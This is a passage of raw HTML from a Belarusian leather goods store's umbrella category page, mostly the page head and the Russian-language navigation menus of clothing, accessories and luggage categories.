

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ochnik.by/galantereya/zonty/
body_size: 16195
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-category-99883348_99883429 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Зонты</title>
<base href="https://ochnik.by/" />
<meta property="og:title" content="Зонты" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://ochnik.by/galantereya/zonty/" />
<meta property="og:image" content="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" />
<meta property="og:site_name" content="OCHNIK кожаная одежда и аксессуары в Минске" />
<meta name="google-site-verification" content="XJkoAhfGV-zMB9806dMNdvL4040wYMWN4K86yPfO4do" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_min.css" rel="stylesheet">
<style>
#top2 .search {margin-top: 22px;}
#top2 #logo {margin-top: 8px;}
</style>
<link href="/catalog/view/theme/revolution/stylesheet/revfilter.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link href="https://ochnik.by/image/catalog/bannery/logdljaurl.png" rel="icon" />
<script src="/catalog/view/javascript/revolution/ion.rangeslider.min.js"></script>
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js"></script>
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>

				<link href="catalog/view/theme/default/stylesheet/sizechart.css" rel="stylesheet">
			
</head>
<body>
<div class="all_content_mmenu">
	<div itemscope itemtype="http://schema.org/Organization" style="display:none;">
		<meta itemprop="name" content="OCHNIK кожаная одежда и аксессуары в Минске" />
		<link itemprop="url" href="https://ochnik.by/galantereya/zonty/" />
		<link itemprop="logo" href="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" />
								<meta itemprop="email" content="" />	
			</div>
<div id="pagefader"></div>
<div id="pagefader2"></div>
<header>
		<div id="top">
		<div class="container">
													<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
																		<li><a href="https://ochnik.by/compare-products/" class="dropdown-toggle"><span id="compare-total"><i class="fa fa-bar-chart"></i><span class="hidden-xs hidden-sm">Сравнение</span><sup>0</sup></span></a></li>						<li><a href="https://ochnik.by/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li>											</ul>
				</div>
					</div>
	</div>
		<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			  								  <a href="https://ochnik.by/"><img src="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" title="OCHNIK кожаная одежда и аксессуары в Минске" alt="OCHNIK кожаная одежда и аксессуары в Минске" class="img-responsive" /></a>
							  			</div>
		</div>
				<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
								<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск товара по каталогу" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
					</div>
							<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
												<div class="header_phone_nomer">
															<span class="s11">10-00 : 22-00</span>
																																			</div>
					</div>
																<div class="phone_dop_text2">
							<p><font color="#333333" face="Times New Roman"><span style="font-size: 14px; text-wrap-mode: nowrap;">МАГАЗИНЫ ПАРТНЕРОВ OCHNIK</span></font></p><p><font color="#333333" face="Times New Roman"><span style="font-size: 14px; text-wrap-mode: nowrap;">ТЦ "Замок"&nbsp;&nbsp;</span></font><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;">
<a href="tel:+375173940264" style="color: rgb(51, 51, 51); text-decoration: none;">+375-17-394-02-64&nbsp;</a></span></p><p><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;"><span style="text-wrap-mode: nowrap;">ТЦ "Дана Молл"&nbsp;&nbsp;</span></span><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px; text-wrap: nowrap;">&nbsp;</span><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;"><a href="tel:+375291939815" style="color: rgb(51, 51, 51); text-decoration: none;">+375-29-193-98-15&nbsp;</a></span></p><p><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px; text-wrap-mode: nowrap;">ТЦ&nbsp; "Призма"&nbsp; +</span>375-44-764-27-26</p><p>info@ochnik.by<span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;"></span></p>						</div>
									</div>
			</div>
								</div>
	  </div>
	</div>
		<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
																			<div class="hidden-xs hidden-sm col-md-11">
						<nav id="menu">
							<div class="collapse navbar-collapse navbar-ex1-collapse">
							  <ul class="nav dblock_zadergkaoff navbar-nav">
																																						<li>
																							<span class="without_a">
													<span class="am_category_image"><i class=""></i></span>NEW ЗИМА 25/26<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_54 refine_categories clearfix">
																															<a href="">
																	<img src="" alt="Для него " /><span>Для него </span>
																</a>
																															<a href="">
																	<img src="" alt="Для неё" /><span>Для неё</span>
																</a>
																															<a href="https://ochnik.by/galantereya/zonty/">
																	<img src="" alt="Зонты" /><span>Зонты</span>
																</a>
																															<a href="">
																	<img src="" alt="Ваш новый  багаж" /><span>Ваш новый  багаж</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Для него </a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-muzhskie/?filter_price=113;199&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-muzhskie/"><i class="fa fa-minus"></i>Кардиганы</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/?filter_price=149;1299&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки </a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=34;287&filter_categories[]=99883362&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Перчатки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery_muzhskie/"><i class="fa fa-minus"></i>Пуловеры</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-muzhskoy/?filter_price=41;111&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883378&filter_price=76;479&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки </a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/?filter_price=31;299&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-muzhskie/"><i class="fa fa-minus"></i>Толстовки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/?filter_price=24;127&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/?filter_price=27;209&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Для неё</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-zhenskie/?filter_price=101;239&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/kardigany-zhenskie/"><i class="fa fa-minus"></i>Кардиганы</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/?filter_price=149;1299&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки </a></li>
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-zhenskiy/?filter_price=29;215&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883347_99883358_99883360&filter_price=249;1999&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пальто</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/pulovery-zhenskie/"><i class="fa fa-minus"></i>Пуловеры</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/svitera-zhenskie/"><i class="fa fa-minus"></i>Свитера </a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883377&filter_price=43;321&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки </a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/tolstovki-zhenskie/"><i class="fa fa-minus"></i>Толстовки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/?filter_price=24;127&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/?filter_price=27;209&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/galantereya/zonty/" ><span class="am_category_image"><i class=""></i></span>Зонты</a>
																															</li>
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Ваш новый  багаж</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/bagazh/chemodany/?filter_price=167;799&filter_attributes[45][0]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Чемоданы</a></li>
																																			<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=101;719&filter_attributes[45][0]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рюкзаки </a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																								<li>
																							<span class="without_a">
													ОН<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_1 refine_categories clearfix">
																															<a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/">
																	<img src="" alt="Верхняя одежда" /><span>Верхняя одежда</span>
																</a>
																															<a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Галантерея" /><span>Галантерея</span>
																</a>
																															<a href="https://ochnik.by/shoes/?filter_price=179;319&filter_categories[]=99883442&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Обувь " /><span>Обувь </span>
																</a>
																															<a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Одежда" /><span>Одежда</span>
																</a>
																															<a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Рюкзаки" /><span>Рюкзаки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/sumka-dorozhnaya/">
																	<img src="" alt="Сумки дорожные" /><span>Сумки дорожные</span>
																</a>
																															<a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883380">
																	<img src="" alt="Сумки" /><span>Сумки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/chemodany/">
																	<img src="" alt="Чемоданы" /><span>Чемоданы</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/" >Верхняя одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[16][]=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BE%D0%B6%D0%B0&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки кожаные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[16][]=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки текстильные</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883356&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Жилеты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" >Галантерея</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883361&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883362&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Перчатки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883363&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Портмоне</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883364&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883365&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Футляры и чехлы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/?filter_price=179;319&filter_categories[]=99883442&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Обувь </a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/shoes-men/botinki-muzhskie/"><i class="fa fa-minus"></i>Ботинки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/?filter_price=264;319&filter_categories[]=99883454&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кроссовки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/?filter_price=264;319&filter_categories[]=99883437&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Полуботинки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883398&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рубашки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883397&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883400&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футболки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883401&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883402&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883450&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шорты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Рюкзаки</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/sumka-dorozhnaya/" ><span class="am_category_image"><i class=""></i></span>Сумки дорожные</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883380" ><span class="am_category_image"><i class=""></i></span>Сумки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883375&filter_price=90;767&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портфели</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883376&filter_price=79;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки для ноутбука </a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883378"><i class="fa fa-minus"></i>Сумка малая мужская</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883379"><i class="fa fa-minus"></i>Сумка спортивная </a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/chemodany/" ><span class="am_category_image"><i class=""></i></span>Чемоданы</a>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																								<li>
																							<span class="without_a">
													<span class="am_category_image"><i class=""></i></span>ОНА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_22 refine_categories clearfix">
																															<a href="">
																	<img src="" alt="Верхняя одежда" /><span>Верхняя одежда</span>
																</a>
																															<a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Галантерея" /><span>Галантерея</span>
																</a>
																															<a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Обувь" /><span>Обувь</span>
																</a>
																															<a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Одежда" /><span>Одежда</span>
																</a>
																															<a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Сумки" /><span>Сумки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Рюкзаки" /><span>Рюкзаки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/chemodany/">
																	<img src="" alt="Чемоданы" /><span>Чемоданы</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Верхняя одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[16][]=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BE%D0%B6%D0%B0&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки кожаные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[16][]=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки текстильные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883358&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пальто</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
